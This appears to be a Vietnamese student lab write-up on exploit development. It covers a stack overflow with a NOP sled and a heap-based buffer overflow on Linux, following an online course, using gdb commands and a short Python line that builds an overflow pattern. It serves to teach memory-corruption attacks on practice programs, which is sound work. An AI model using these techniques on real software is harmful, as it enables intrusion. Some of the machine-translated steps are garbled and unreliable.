

* Tìm NOP Sled trong RAM
* Trong cửa số Terminal, thực hiện các lệnh sao: **gdb -q ED3a disassemble copier** - Mã chạy đến điểm ngắt:

**break * 0x08049241 run $(./ex2)**



* Xem khung xếp chồng
* Trong gdb, thực hiện lệnh này để xem các thanh ghi: **info registers**



* Trong gdb, thực hiện lệnh này để xem khung ngăn xếp: **x/410x $esp**



* Hoàn thành mã khai thác
* Thực hiện các lệnh này để sao chép chương trình vào một tệp mới và chỉnh sửa nó. **cp ex2 ex3 nano ex3 gdb -q ED3a run $(./ex3)**





2.2. Thực hiện hướng dẫn ED 203.2 (không bắt buộc, sinh viên sẽ 25% điểm thưởng cho bài thực hành nếu hoàn thành).

**Câu 3: Khai thác lỗi Heap-based Buffer Overflow trên Linux 64 bit**

3.1. Tham khảo hướng dẫn khai thác lỗi Heap-based buffer overflow link bên dưới. Chụp hình minh hoạ chiếm được shell sau khi hoàn thành mục ED 205.1 trong hướng dẫn.

https://samsclass.info/127/proj/ED205c.htm



* Xem mã nguồn



* Quan sát đóng



**0x400629 trên hệ thống x/130x 0x804b000**



* Tìm chức năng “nowinner”: **disassemble nowinner**





* Sửa đổi tệp:

#!/usr/bin/python print 'A' * 70 + '00112233445566778899'

* Gỡ lỗi: **gdb -q ./ED205 run $(./h2) info registers**
